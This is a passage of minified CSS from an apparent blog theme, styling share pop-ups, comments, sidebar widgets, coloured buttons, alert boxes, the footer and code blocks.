a{background:#9dce37}.share_state:checked+.share_overlay{opacity:1;animation:fade-in 0.4s;display:block}.share_up{position:relative;top:50%;transform:translateY(-10%);padding:30px;background:#fff;text-align:left;transition:all 0.3s 0.12s;max-width:536px;width:90%;line-height:1.3;margin:0 auto;display:flex;flex-direction:column;gap:40px 0;border-radius:6px;z-index:999;box-shadow:0 0 38px rgb(0 0 0 / .2)}.share_state:checked+.share_overlay .share_up{transform:translateY(-50%)}.share_close{position:absolute;top:5px;right:5px;cursor:pointer}.share_close svg{width:20px;fill:rgb(0 0 0 / 34%)}.share_overlay-close{height:100%;width:100%;position:absolute;left:0;top:0}.sharehead{display:flex;background:linear-gradient(90deg,var(--maincolor) 0%,#56006a 100%);padding:15px;border-radius:6px;align-items:center}.sharehead p{margin:0}.sharehead .tHimage{width:65px;margin-right:15px}.sharehead .tHimg{padding-top:100%}.share_state{display:none}.clipboard{position:relative;width:100%;display:flex;align-items:center}.copy-input{width:100%;cursor:pointer;border:2px solid var(--white-smoke);font-size:13px;border-radius:5px;padding:15px 60px 15px 15px;background:#fff0}.copy-input:focus{outline:none}.copy-btn{width:40px;background-color:var(--maincolor);font-size:18px;padding:6px 9px;border-radius:5px;border:none;color:var(--bodyWhite);right:10px;transition:all .4s;position:absolute}.copy-btn:focus{outline:none}.copied{opacity:0;position:fixed;bottom:20px;text-align:center;left:20px;z-index:999999;margin:auto;font-size:14px;color:#fff;padding:10px 20px;background-color:#17181f;border-radius:50px;transition:.4s opacity}.shareheading{display:flex;flex-direction:column;gap:5px}.shareheading span{display:-webkit-box;overflow:hidden;-webkit-line-clamp:2;-webkit-box-orient:vertical;font-size:15px;font-weight:500;color:#fff}.shareheading span:last-child{font-size:13px;font-weight:400;color:#c3c3c3}.btnshare label{width:35px;height:35px;line-height:35px;display:block;font-size:18px;text-align:center;border:1px solid var(--white-smoke);border-radius:50px;cursor:pointer;background:#f1f4f7}.author-profile .author-image-box img{box-sizing:border-box;margin:0;display:inline-block;vertical-align:middle;border-radius:9999px}.progress{position:fixed;display:flex;bottom:25px;right:30px;align-items:center;justify-content:center;cursor:pointer;width:3.5rem;height:3.5rem;z-index:999;border-radius:50%;background:conic-gradient(var(--maincolor) 0%,var(--maincolor) var(--scroll-progress),var(--color-lighter) var(--scroll-progress),var(--color-lighter) 100%);box-shadow:0 4px 10px rgb(0 0 0 / .2)}.progress .progress-inner{width:calc(var(--size) * var(--thickness));height:calc(var(--size) * var(--thickness));background-color:var(--color-background);border-radius:50%;display:flex;flex-direction:column;justify-content:center;align-items:center}.progress .progress-inner .arrow{position:relative;width:0;height:0;border-left:.4rem solid #fff0;border-right:.4rem solid #fff0;border-bottom:.6rem solid var(--maincolor)}.progress .progress-inner .percentage{position:relative;text-align:center;font-size:.8rem;font-weight:700;margin-top:2px;color:#545766}.titlehome{position:relative;width:100%;display:flex;margin:0 auto 5px}.randomwrap,.relBks{display:block;overflow:hidden}.relBks a.label-link{position:absolute;text-indent:-99999999px}.relBks .relTL{margin-bottom:20px}.jump-link{margin-left:10px}.jump-link a{color:var(--maincolor);text-transform:capitalize}.postDs{font-size:13px;color:#555;line-height:1.5;margin-bottom:30px}#blog-pager .loading .loader{position:relative;overflow:hidden}#relPSt ul{grid-template-columns:repeat(3,minmax(0,1fr));gap:1em;display:grid;list-style:none}#relPSt .tHimage{width:100%;max-width:100%;margin-right:0}.readalso,blockquote,quote{background:#f1f4f7;border-radius:16px;padding:15px;display:block;position:relative;overflow:hidden;margin:5px 0 30px 0}.readalso .textWrap{margin-bottom:15px;display:flex;font-size:16px;gap:0;align-items:center;font-family:Poppins,sans-serif}.readalso .tagread a,.readalso .textread{color:var(--bodyWhite);text-align:center;padding:5px 35px;height:35px;display:flex;align-items:center;text-transform:capitalize}.readalso .textread{background:#222e3a;font-weight:300;border-radius:6px 0 0 6px}.readalso .tagread a{background:var(--maincolor);font-weight:600;border-radius:0 6px 6px 0}.readalso .tagread a:hover{color:#eee}.readalso .content{background-color:#fff;border-radius:12px;overflow:hidden;padding:20px;display:flex;gap:1rem;flex-direction:column;width:55%}.readalso .rtom{width:45%}.readalso .rtop{width:auto;height:auto;display:flex;gap:1rem}.readalso .rtop .rcinfo{position:relative;padding:initial;bottom:initial}.readalso .content h2.post-title{font-size:20px;font-weight:700;margin:0}.readalso .rtom h2.post-title{margin:0;font-size:15px;font-weight:500}.readalso .rtop h2.post-title a{color:var(--titlecolor)}.readalso .rtop .rcinfo .post-meta{margin:0 0 5px}.readalso .rtop .tHimage{width:100%}.readalso .rtop .tHimg{padding-top:56.25%}.readalso .rtom ul{padding:0!important;display:flex;flex-direction:column;list-style:none}.readalso .rtom ul li{border-bottom:1px solid rgb(0 0 0 / 9%);padding-bottom:10px;margin:0 0 10px ! Important}.readalso .rtom ul li:last-child{border-bottom:0;padding-bottom:0;margin:0!Important}#blog-pager{width:100%;font-size:15px;font-weight:500;clear:both;box-sizing:border-box}#blog-pager .load-more{display:inline-block;border:0;float:none;transition:all 0.2s;box-sizing:border-box;margin:0}#blog-pager #load-link{cursor:pointer}#blog-pager .loading,#blog-pager .no-more{display:none}#blog-pager .load-more,#blog-pager .loading,#blog-pager .load-more.no-more{color:var(--title-white-color);background-color:var(--maincolor);border-radius:5px;font-weight:400;padding:5px 25px}#blog-pager .loading .loader{position:relative;overflow:hidden;display:block;margin:0}#blog-pager .no-more.show{display:inline-block;cursor:no-drop}@keyframes fadeIn{from{opacity:0}to{opacity:1}}.post-fadeIn{animation-name:fadeIn}@keyframes fadeInUp{from{opacity:0;transform:translate3d(0,5px,0)}to{opacity:1;transform:translate3d(0,0,0)}}.post-fadeInUp{animation-name:fadeInUp}.post-body a[style*="margin-left:1em;margin-right:1em;"]{margin-left:0!important;margin-right:0!important;display:inline-block;border-bottom:none}.post-body tr{padding:10px 0;font-size:15px}.post-body td.tr-caption{font-size:13px;font-weight:400;font-style:italic;font-stretch:normal;line-height:1.42;padding:10px 0;display:block;overflow:hidden;margin-bottom:20px;border-bottom:1px solid #eee}.slotbanner{overflow:hidden;clear:both}#banner-home1 .widget,#banner-home3 .widget,#banner-home6 .widget{margin-bottom:30px}#banner-home2 .widget,#banner-home5 .widget{margin-top:2rem}.slotbanner h3{font-size:13px;letter-spacing:1px}.blog-pager .blog-pager-newer-link,.blog-pager .blog-pager-older-link{width:auto;padding:0 15px;height:35px;line-height:35px;font-size:13px;border-bottom:2px solid rgb(10 0 0 / 14%);display:flex;align-items:center;justify-content:center;border-radius:10px;margin:10px 0;background:var(--bodyWhite)}.blog-pager .older-link{float:right}.archive #blog-pager,.home .blog-pager .blog-pager-newer-link,.home .blog-pager .older-link{display:none}.comments iframe#comment-editor{max-width:100%;box-sizing:border-box;padding:0}#comment-editor{margin:0}.bPst-comments ol#top-ra{padding:0;margin:0;border:0}.comment-replies{padding:0;margin:0 0 10px}#form-wrapper p{box-shadow:1px 1px 5px 0 rgb(1 1 1 / .05);background:var(--bodyWhite);padding:30px;border-radius:1rem;border-left:4px solid var(--maincolor)}.bPst-comments .comments-title{margin:0 0 20px}#bPst{overflow:hidden;width:22px;height:22px}#comments{margin:0 0 30px}#top-ra{display:flex;flex-direction:column-reverse}.comments{display:block;clear:both;margin:0}.comments h3{font-size:15px;display:inline-block;font-weight:600}.comments h3 span{margin-right:5px}.comments .comments-content .comment{margin:0;padding:0 0 8px;list-style:none}.comments .comments-content .comment:first-child{padding-top:0}.facebook-tab,.fb_iframe_widget iframe,.fb_iframe_widget_fluid span{width:100%!important}.comments .item-control{position:static}.comments .avatar-image-container{float:left;overflow:hidden;position:absolute}.comments .avatar-image-container,.comments .avatar-image-container img{height:35px;max-height:35px;width:35px;max-width:35px;border-radius:100%}.comments .comment-block{overflow:hidden;padding:0 0 20px}.comments .comment-block,.comments .comments-content .comment-replies{margin:0 0 0 50px}.comments .comments-content .inline-thread{padding:0}.comments .comment-actions{float:left;width:100%;position:relative;margin:0}.comments .comments-content .comment-header{font-size:16px;display:block;overflow:hidden;clear:both;margin:0 0 10px;padding:0;border-bottom:0}.comments .comments-content .comment-header a{color:var(--maincolor)}.comments .comments-content .user{font-style:normal;font-weight:500;float:left;font-size:15px;display:inline-block}.comments .comments-content .icon.blog-author{display:none}.bPst-comments{display:block;font-size:15px;font-weight:400;text-align:left;color:var(--titlecolor);margin:30px 0;padding:0;overflow:hidden}.comments .comments-content .comment-content{margin-bottom:10px}.comments .comment .comment-actions a{color:#636261;font-weight:400;font-size:13px;margin-right:10px}.comments .comments-content .datetime{float:right;font-size:11px;font-weight:400;color:#444;position:relative;padding:0;margin:0;display:block}.comments .comments-content .loadmore,.comments .comments-content .loadmore.loaded,.comments .continue a,.comments .thread-chrome.thread-collapsed,.contact-form .widget-title,.thread-expanded .thread-arrow,.thread-expanded .thread-count{display:none}.comments .comments-content .datetime a,.comments .comments-content .datetime a:hover{color:#222}.comments .thread-toggle{margin-bottom:4px}.comments .thread-toggle .thread-arrow{height:7px;margin:0 3px 2px 0}.comments .continue a,.comments .thread-count a{transition:opacity 0.17s}.comments .continue a:hover,.comments .thread-count a:hover{opacity:.8}.comments .thread-expanded{padding:5px 0 0}.thread-arrow:before{content:"";color:var(--titlecolor);font-weight:400;margin:0 2px 0 0}.comments .comment-replybox-thread,.comments .comments-content .comment-thread{margin:0}.comments .continue a{padding:0 0 0 60px;font-weight:400}.comments .comments-content .loadmore.loaded{margin:0;padding:0}.post-footer .author-profile{position:relative;display:flex;overflow:hidden;column-gap:15px;margin:0;border-radius:6px;line-height:1.4;align-items:center;padding:20px;background:#f1f4f7;width:100%}.postFlex .photos .author-image{width:40px;margin:0}.post-footer .author-profile .photos .author-image{width:70px;margin-right:10px}.photos .author-image{border-radius:9999px}.photos .author-image:hover{transform:none}.post-footer .author-about{width:85%}.post-footer .author-profile .author-name{display:block;font-size:17px;margin:0;padding-right:0;font-weight:600}.post-footer .author-profile .author-name span{color:var(--maincolor);margin-right:5px}.post-footer .author-profile .author-bio{display:block;font-size:13px;margin:5px 0}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin:0 0 15px}.post-body h3{font-size:21px}.post-body h4{font-size:18px}.post-body h5{font-size:16px}.post-body h6{font-size:13px}.widget .post-body ol,.widget .post-body ul{padding-left:35px}.widget .post-body li{margin:5px 0;padding:0}.post-body a{transition:color 0.17s ease;color:var(--maincolor)}.post-body strike{text-decoration:line-through}.contact-form{overflow:hidden}.contact-form .contact-form-name{width:calc(50% - 5px)}.contact-form .contact-form-email{width:calc(50% - 5px);float:right}.sidebar .widget{position:relative;box-sizing:border-box}.sidebar a:link,.sidebar li a:visited{color:var(--titlecolor)}.sidebar .widget-content{margin:0;color:var(--titlecolor);font-size:14px}.sidebar .list-label ul{max-width:100%;padding:0;grid-template-columns:repeat(2,minmax(0,1fr));gap:1rem;display:grid}ul.social-counter{margin:0;display:flex;align-items:center}.social-counter li{display:inline-block;box-sizing:border-box;padding:0;margin:0;list-style:none;line-height:normal}.social-counter li:last-child{padding-right:0!important}.social-counter li:nth-child(1),.social-counter li:nth-child(2),.social-counter li:nth-child(3),.social-counter li:nth-child(4){margin-top:0}.social-counter li a{display:block;font-size:15px;text-align:center;transition:color 0.17s}.social-counter li a:hover{color:var(--titlecolor)}.list-label .label-count{position:relative;float:right;min-width:16px;height:16px;background-color:var(--maincolor);color:var(--title-white-color);font-size:11px;font-weight:400;text-align:center;line-height:16px}.cloud-label li{position:relative;float:left;margin:0 5px 10px 0}.cloud-label li a{display:inline-block!important;line-height:26px;margin-right:35px}.sidebar li{list-style:none}.sidebar .FollowByEmail>.widget-title span{margin:0}.Label ul li span,.sidebar .Label li a,.footer a:link,.footer li a:visited{padding:0;display:block;transition:initial;font-weight:500}.FollowByEmail .widget-content{position:relative;overflow:hidden;background-color:var(--bodyWhite);text-align:center;font-weight:400;box-sizing:border-box;padding:20px;border-radius:2px;border:#eee solid 1px}.FollowByEmail .widget-content>h3{font-size:18px;color:var(--titlecolor);font-weight:500;margin:0 0 13px}.FollowByEmail .before-text{font-size:13px;line-height:1.5em;margin:0 0 15px;display:block;padding:0 10px;overflow:hidden}.FollowByEmail .follow-by-email-inner{position:relative}.FollowByEmail .follow-by-email-inner .follow-by-email-address{color:var(--titlecolor);font-family:inherit;margin:0 0 10px;box-sizing:border-box;transition:0.17s ease}.FollowByEmail .follow-by-email-inner .follow-by-email-submit{font-family:inherit;background-color:var(--maincolor);text-transform:uppercase;margin:0;transition:opacity 0.17s ease}.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{opacity:.85}#ArchiveList ul.flat li{list-style:none;padding:7px 0;border-bottom:1px dotted #eaeaea}#ArchiveList ul.flat li:first-child{padding-top:0}#ArchiveList ul.flat li:last-child{padding-bottom:0;border-bottom:0}#ArchiveList .flat li>a{display:block;color:var(--titlecolor);transition:color 0.17s}#ArchiveList .flat li>a>span{position:relative;float:right;min-width:16px;height:16px;background-color:var(--maincolor);color:var(--title-white-color);font-size:11px;font-weight:400;text-align:center;line-height:16px}.menu-warpper{margin:0 auto;position:relative;background:#f7f7f7}.FeaturedPost .widget-title{overflow:initial}.widget-title{margin-bottom:15px;display:flex;align-items:center}.widget-title span,.relBks .relTL h3,.randomwrap .widget-title h3,h3.home-title{color:#545766;margin:0;font-size:17px;font-weight:700}.widget-title h2.titlehome{font-weight:500;color:var(--titlecolor)!important}.widget-title h2.titlehome:before{display:block;width:680px;border-bottom:2px dotted hsl(0 0% 90% / .58);right:0;z-index:0;content:"";position:absolute;bottom:0;left:0}.tHimage,.tHimg{position:relative;border-radius:5px}.tHimage{width:245px;max-width:100%;overflow:hidden;flex:0 0 auto}.tHimg{width:100%;overflow:hidden;height:0;padding-top:56.25%}.tHimg img{width:100%;display:block;position:absolute;height:100%;top:0;left:0;right:0;object-fit:cover;transition:all 0.3s ease-in-out}.tHimg img:hover{transform:scale(1.06)}.scrollToTopBtn{display:block;position:fixed;width:100%;max-width:300px;bottom:150px;right:15px;z-index:4;opacity:0;visibility:hidden;-webkit-transition:.3s ease;-o-transition:.3s ease;transition:.3s ease}.scrollToTopBtn.show{opacity:1;visibility:visible;bottom:100px;-webkit-transition:.4s ease;-o-transition:.4s ease;transition:.4s ease}.nextWrapper{position:relative;background:var(--maincolor);color:var(--title-white-color);overflow:hidden}.nextWrapper span.text{padding:0 20px;text-transform:uppercase;font-weight:800;font-size:15px}.close{position:absolute;top:5px;right:5px;font-size:16px;text-align:center;cursor:pointer;transition:color .17s ease;z-index:1;color:var(--maincolor);background-color:var(--bodyWhite);width:20px;line-height:20px;height:20px}.nextWrapper a{-webkit-box-shadow:0 0 1px rgb(0 0 0 / .2),0 2px 20px rgb(0 0 0 / .15);box-shadow:0 0 1px rgb(0 0 0 / .2),0 2px 20px rgb(0 0 0 / .15);padding:15px;background:linear-gradient(90deg,var(--maincolor) 0%,#56006a 100%);position:relative;overflow:hidden;display:flex;gap:10px}.nextWrapper span.caption{color:#222e3a;font-size:11px;text-transform:uppercase;letter-spacing:1px;font-weight:700;position:absolute;right:0;bottom:-1px;line-height:1;padding:3px 5px;background:#ffed00}.nextWrapper a img{width:70px;height:70px}.nextWrapper a h5{font-size:14px;font-weight:400;color:#fff}.PopularPosts .post{position:relative;overflow:hidden}.PopularPosts .post .post-content,.rcbottom ul li{position:relative;display:flex;padding:0;gap:1rem}.PopularPosts .psTinF{position:relative;display:flex;flex-direction:column;gap:0}.PopularPosts .widget-content,.moreCenter .rcent ul{display:flex;flex-direction:column;gap:1rem}.PopularPosts .post-title{margin:0 0 5px}.PopularPosts .post-title a,.rsmall li h2.post-title a{transition:color 0.17s;display:-webkit-box;overflow:hidden;-webkit-line-clamp:3;-webkit-box-orient:vertical}.PopularPosts .post-date:before{font-size:10px}.contact-form-email,.contact-form-email-message,.contact-form-name{padding:10px 20px;margin:0 0 10px;float:left;width:100%;font-size:13px;box-sizing:border-box;font-family:inherit}.contact-form-email:focus,.contact-form-email-message:focus,.contact-form-name:focus{box-shadow:0 1px 1px rgb(0 0 0 / .075) inset,0 0 8px rgb(102 175 233 / .6)}.BlogSearch .search-action{color:var(--title-white-color);transition:background 0.17s ease;cursor:pointer}.contact-form-widget{clear:both}.contact-form-widget form{font-weight:400}.contact-form-widget form .bForm label{margin-bottom:10px;display:block;font-size:15px}.contact-form-button-submit{float:left;height:35px;border:0;font-size:13px;line-height:30px;box-sizing:border-box;background:#fff0;padding:0 18px;margin:0;background-color:var(--maincolor);color:var(--title-white-color);border-radius:5px;transition:0.3s ease-in-out;transition-property:color,background-color,border-color,box-shadow;cursor:pointer}.contact-form-error-message-with-border,.contact-form-success-message-with-border{width:100%;font-size:11px;line-height:11px;padding:3px 0;margin:10px 0;float:left;text-align:center}.contact-form-button-submit:hover,.Profile .profile-info>.profile-link:hover{background-color:var(--maincolor);color:var(--title-white-color)}.contact-form-error-message-with-border{background-color:#fbe5e5;box-sizing:border-box;border:#fc6262 solid 1px}.contact-form-success-message-with-border{background-color:#eaf6ff;box-sizing:border-box;border:#5ab6f9 solid 1px}.BlogSearch .search-action,.BlogSearch .search-input{height:30px;font-size:13px;line-height:30px;box-sizing:border-box}.contact-form-cross{margin:0 0 0 3px}.contact-form-error-message,.contact-form-success-message{margin:0}.BlogSearch .search-input{float:left;width:75%;background-color:var(--bodyWhite);font-weight:400;padding:5px 10px;border:#ebebeb solid 1px;border-right-width:0;border-radius:2px 0 0 2px}.BlogSearch .search-action{float:right;width:25%;font-family:inherit;background-color:var(--maincolor);padding:0 5px;border:0;border-radius:0 2px 2px 0}.common-widget .LinkList ul li,.common-widget .PageList ul li{width:calc(50% - 5px);padding:7px 0 0}.common-widget .LinkList ul li:nth-child(odd),.common-widget .PageList ul li:nth-child(odd){float:left}.common-widget .LinkList ul li:nth-child(even),.common-widget .PageList ul li:nth-child(even){float:right}.common-widget .LinkList ul li a,.common-widget .PageList ul li a{display:block;color:var(--titlecolor);font-size:13px;font-weight:400;transition:color 0.17s ease}.common-widget .LinkList ul li a:hover,.common-widget .PageList ul li a:hover{color:#e91300}.common-widget .LinkList ul li:first-child,.common-widget .LinkList ul li:nth-child(2),.common-widget .PageList ul li:first-child,.common-widget .PageList ul li:nth-child(2){padding:0}.hidden-widgets{display:none;visibility:hidden}.error404 #mWrp{flex:1 1 100%;max-width:100%;justify-content:center}.errorWrap{text-align:center;display:flex;flex-flow:column;justify-content:center;font-size:14px}.errorWrap h3{font-size:160px;line-height:1;margin:0 0 30px}.errorWrap h4{font-size:25px;margin:0 0 20px}.errorWrap p{margin:0 0 10px}.dm{align-items:center;display:flex;gap:20px}.menushow{font-size:24px;cursor:pointer}.menushow svg{width:20px;height:auto;vertical-align:middle;fill:var(--titlecolor)}.dm label{position:relative;cursor:pointer;transition:0.3s;font-size:24px}.dm input{width:0;height:0;visibility:hidden;position:absolute;text-indent:-9999999999px}.footer,.ftrWrp{overflow:hidden;position:relative}.errorWrap a{display:block;color:var(--maincolor)}.errorWrap a i{font-size:20px}#footer{overflow:hidden;box-sizing:border-box;width:100%;position:relative;background:#181c2e;background-size:cover}#footer .container{position:relative;z-index:1}.bungkus{display:flex}.ftrWrp{padding:0;grid-template-columns:repeat(4,minmax(0,1fr));display:grid;gap:0 40px;font-size:15px}.ftrWrp .Image img{text-align:center;margin:0 0 20px;display:block}.footer{display:flex;flex-direction:column;gap:20px 0}#footer,#footer a,#footer .widget-title span{color:#fff}.footer .widget{overflow:hidden;margin-bottom:30px}.footer .widget-content p{margin:0;padding:10px;border:solid 1px}.ftrWrp ul.social-counter{justify-content:center}.footer ul{margin:0;padding:0;list-style:none}.footer li{padding:0 0 10px 0}.footer li:last-child{padding-bottom:0}.linkCredit{overflow:hidden;margin:15px 0}.linkCredit ul{display:flex;flex-flow:wrap;justify-content:center;gap:0 15px}.linkCredit li{padding:0;display:block;font-size:14px}.linkCredit ul li:after{content:"";display:inline-block;width:4px;height:4px;border-radius:50px;background:var(--maincolor);margin-left:15px}.linkCredit ul li:last-child:after{display:none}.btn-header a.jetbtn,.button,.text-dropcap,input.button{text-transform:uppercase}.cloud-label .label-count{position:absolute;top:-3px;border-radius:50px;right:12px;background:var(--maincolor);color:var(--title-white-color);min-width:18px;height:18px;padding:0;border:0;font-size:10px;text-align:center;line-height:18px}#credit{position:relative;margin:0;font-size:13px;text-align:center;padding:0}.Profile .tHimage{width:100px;height:100px;margin-bottom:15px;margin-right:0}.Profile .tHimg{border-radius:99rem}.Profile .profile-datablock{margin:0}.Profile .profile-textblock{font-size:15px}.Profile .profile-data.location{margin-bottom:6px}.Profile .profile-data.location svg{width:25px;height:auto;vertical-align:middle;margin-right:2px;opacity:.7}.Profile .profile-data .g-profile{display:block;font-size:15px;font-weight:600;margin:0 0 5px;font-family:Inter,sans-serif;transition:color 0.17s ease}.Profile .profile-data .g-profile:hover{color:#e91300}.Profile .profile-info>.profile-link{font-size:13px;margin:10px 0 0;padding:6px 10px;display:block;border-radius:5px;transition:0.3s ease-in-out;transition-property:color,background-color,border-color,box-shadow;background:#f1f6fd}.Profile .myprofile{display:flex;align-items:center;flex-direction:column;text-align:center}.ftrWrp .logo_footer img{width:185px}.text-dropcap{float:left;display:block;font-size:53px;line-height:50px;font-weight:800;text-align:center;margin:0 13px 0 0}.dcap2{background:var(--maincolor);color:var(--title-white-color);padding:0 10px;font-size:40px}.dcap3{background:var(--maincolor);color:var(--title-white-color);padding:0 10px;font-size:40px}.button,input.button{position:relative;display:inline-block;margin-right:1em;margin-bottom:1.34em;padding:.667em 2em;border-bottom:0;border-radius:.333em;background-color:rgb(84 87 102);color:var(--title-white-color)!important;text-decoration:none!important;font-size:0.778em!important;line-height:1.714em!important;cursor:pointer;transition:background-color 0.3s linear,color 0.3s linear}.button:hover,input.button:hover{border-bottom:0;background-color:rgb(84 87 102 / .9)}.button:active,input.button:active{box-shadow:0 3px 1px rgb(0 0 0 / .1) inset}.button i{margin-right:.667em;line-height:1em!important}.button.red,input.button.red{background-color:rgb(253 104 91)}.button.red:hover,input.button.red:hover{background-color:rgb(253 104 91 / .9)}.button.orange,input.button.orange{background-color:rgb(250 111 87)}.button.orange:hover,input.button.orange:hover{background-color:rgb(250 111 87 / .9)}.button.yellow,input.button.yellow{background-color:rgb(254 205 94)}.button.yellow:hover,input.button.yellow:hover{background-color:rgb(254 205 94 / .9)}.button.green,input.button.green{background-color:rgb(161 210 110)}.button.green:hover,input.button.green:hover{background-color:rgb(161 210 110 / .9)}.button.mint,input.button.mint{background-color:rgb(79 206 173)}.button.mint:hover,input.button.mint:hover{background-color:rgb(79 206 173 / .9)}.button.aqua,input.button.aqua{background-color:rgb(85 193 231)}.button.aqua:hover,input.button.aqua:hover{background-color:rgb(85 193 231 / .9)}.button.blue,input.button.blue{background-color:rgb(96 158 234)}.button.blue:hover,input.button.blue:hover{background-color:rgb(96 158 234 / .9)}.button.purple,input.button.purple{background-color:rgb(171 148 233)}.button.purple:hover,input.button.purple:hover{background-color:rgb(171 148 233 / .9)}.button.pink,input.button.pink{background-color:rgb(234 137 191)}.button.pink:hover,input.button.pink:hover{background-color:rgb(234 137 191 / .9)}.button.white,input.button.white{background-color:rgb(255 255 255);color:#545766!important}.button.white:hover,input.button.white:hover{background-color:rgb(255 255 255 / .9)}.button.grey,input.button.grey{background-color:rgb(170 178 188)}.button.grey:hover,input.button.grey:hover{background-color:rgb(170 178 188 / .9)}.button.dark-grey,input.button.dark-grey{background-color:rgb(84 87 102)}.button.dark-grey:hover,input.button.dark-grey:hover{background-color:rgb(84 87 102 / .9)}.button.transparent,input.button.transparent{border:rgb(84 87 102) solid 2px;background-color:#fff0;color:rgb(84 87 102)!important}.button.transparent:hover,input.button.transparent:hover{border:rgb(84 87 102) solid 2px;background-color:rgb(84 87 102);color:var(--title-white-color)!important}.button.transparent.red,input.transparent.button.red{border:rgb(253 104 91) solid 2px;color:rgb(253 104 91)!important}.button.transparent.red:hover,input.button.transparent.red:hover{border:rgb(253 104 91) solid 2px;background-color:rgb(253 104 91);color:var(--title-white-color)!important}.button.transparent.orange,input.transparent.button.orange{border:rgb(250 111 87) solid 2px;color:rgb(250 111 87)!important}.button.transparent.orange:hover,input.button.transparent.orange:hover{border:rgb(250 111 87) solid 2px;background-color:rgb(250 111 87);color:var(--title-white-color)!important}.button.transparent.yellow,input.transparent.button.yellow{border:rgb(254 205 94) solid 2px;color:rgb(254 205 94)!important}.button.transparent.yellow:hover,input.button.transparent.yellow:hover{border:rgb(254 205 94) solid 2px;background-color:rgb(254 205 94);color:var(--title-white-color)!important}.button.transparent.green,input.transparent.button.green{border:rgb(161 210 110) solid 2px;color:rgb(161 210 110)!important}.button.transparent.green:hover,input.button.transparent.green:hover{border:rgb(161 210 110) solid 2px;background-color:rgb(161 210 110);color:var(--title-white-color)!important}.button.transparent.mint,input.transparent.button.mint{border:rgb(79 206 173) solid 2px;color:rgb(79 206 173)!important}.button.transparent.mint:hover,input.button.transparent.mint:hover{border:rgb(79 206 173) solid 2px;background-color:rgb(79 206 173);color:var(--title-white-color)!important}.button.transparent.aqua,input.transparent.button.aqua{border:rgb(85 193 231) solid 2px;color:rgb(85 193 231)!important}.button.transparent.aqua:hover,input.button.transparent.aqua:hover{border:rgb(85 193 231) solid 2px;background-color:rgb(85 193 231);color:var(--title-white-color)!important}.button.transparent.blue,input.transparent.button.blue{border:rgb(96 158 234) solid 2px;color:rgb(96 158 234)!important}.button.transparent.blue:hover,input.button.transparent.blue:hover{border:rgb(96 158 234) solid 2px;background-color:rgb(96 158 234);color:var(--title-white-color)!important}.button.transparent.purple,input.transparent.button.purple{border:rgb(171 148 233) solid 2px;color:rgb(171 148 233)!important}.button.transparent.purple:hover,input.button.transparent.purple:hover{border:rgb(171 148 233) solid 2px;background-color:rgb(171 148 233);color:var(--title-white-color)!important}.button.transparent.pink,input.transparent.button.pink{border:rgb(234 137 191) solid 2px;color:rgb(234 137 191)!important}.button.transparent.pink:hover,input.button.transparent.pink:hover{border:rgb(234 137 191) solid 2px;background-color:rgb(234 137 191);color:var(--title-white-color)!important}.button.transparent.white,input.transparent.button.white{border:rgb(255 255 255) solid 2px;color:rgb(255 255 255)!important}.button.transparent.white:hover,input.button.transparent.white:hover{border:rgb(255 255 255) solid 2px;background-color:rgb(255 255 255);color:#545766!important}.button.transparent.grey,input.transparent.button.grey{border:rgb(170 178 188) solid 2px;color:rgb(170 178 188)!important}.button.transparent.grey:hover,input.button.transparent.grey:hover{border:rgb(170 178 188) solid 2px;background-color:rgb(170 178 188);color:var(--title-white-color)!important}.button.transparent.dark-grey,input.transparent.button.dark-grey{border:rgb(84 87 102) solid 2px;color:rgb(84 87 102)!important}.button.transparent.dark-grey:hover,input.button.transparent.dark-grey:hover{border:rgb(84 87 102) solid 2px;background-color:rgb(84 87 102);color:var(--title-white-color)!important}.alert-message{position:relative}.alert-content{margin-left:95px}.alert-message{display:block;background-color:#fafafa;padding:12px 20px;margin:20px 0;border-radius:2px;color:#2f3239}.alert-message p{margin:0!important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px!important}.alert-message i{font-size:18px;line-height:20px;margin-right:5px}.alert-message.success{background-color:#cbf3b9;border-color:#5eb139;color:#113800}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.error{background-color:#ffcdc7;color:#ab5f56}.alert-message.error a,.alert-message.error span{color:#378fff}.alert-message.warning{background-color:#ffecc7;border-color:#fc6;color:#e99b00}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.alert{background-color:#bceeff;border-color:#8ae1ff;color:#21c2f8}.alert-message.alert a,.alert-message.alert span{color:#f55d5d}.image_left{float:left;margin-right:30px;max-width:50%}.lazyload,.lazyloading{opacity:.3;animation-duration:1.25s;animation-fill-mode:forwards;animation-iteration-count:infinite;animation-name:placeHolderShimmer;animation-timing-function:ease-in-out;background:#d7dee0;background:linear-gradient(to right,#d7dee0 10%,#c8cecf 18%,#d7dee0 33%);background-size:200% 100%!important;transition:opacity 0.2s ease-in-out}.lazyloaded{opacity:1}@keyframes placeHolderShimmer{0%{background-position:100% 0}100%{background-position:-100% 0}}.post-body pre{background-color:#333;padding:0;margin:.5em auto;white-space:pre;overflow-wrap:break-word;overflow:auto;position:relative;width:100%;tab-size:2;word-break:normal;user-select:text;user-select:text;hyphens:none}.post-body pre code{color:var(--title-white-color);opacity:.8;font-size:12px;line-height:1.5em;display:block;background:0;border:0;padding:25px;font-family:"source code pro",menlo,consolas,monaco,monospace;white-space:pre-wrap;overflow:auto;user-select:text;user-select:text}.FeaturedPost .tHimage{width:40%;margin:0;max-width:100%;order:2}.FeaturedPost .tHimg{padding-top:100%}.FeaturedPost .div-content h2{font-size:20px;font-weight:500;line-height:1.5}.MySearchLaman .gRWr{grid-template-columns:repeat(3,minmax(0,1fr));display:grid}.MySearchLaman .gR{display:flex;flex-direction:column;gap:10px}.MySearchLaman .gRWr .gR .tHimage{width:100%;max-width:100%;margin-right:0}.MySearchLaman #mWrp{flex:1 1 100%!important;max-width:100%!important;display:block}.MySearchLaman .gR .psTinF{flex:1 0;width:100%}.MySearchLaman #blog-pager{padding:40px 0}#blog-pager{margin:0 auto;text-align:center;display:flex;justify-content:center;gap:20px}.post-body h1:target,.post-body h2:target,.post-body h3:target,.post-body h4:target,.post-body h5:target,.post-body h6:target{padding-top:20px;margin-top:0;transition:all 0.6s}.post-body u,.queryMessage a.show-more,.sitemaps li a:hover:after,ins{text-decoration:underline}.inIframe{position:relative;padding-bottom:56.25%;height:0;overflow:hidden}.inIframe iframe{position:absolute;top:0;left:0;width:100%;height:100%}.margin-bottom{margin-bottom:20px}img.emo{display:inline-block;vertical-align:middle}#comment-holder 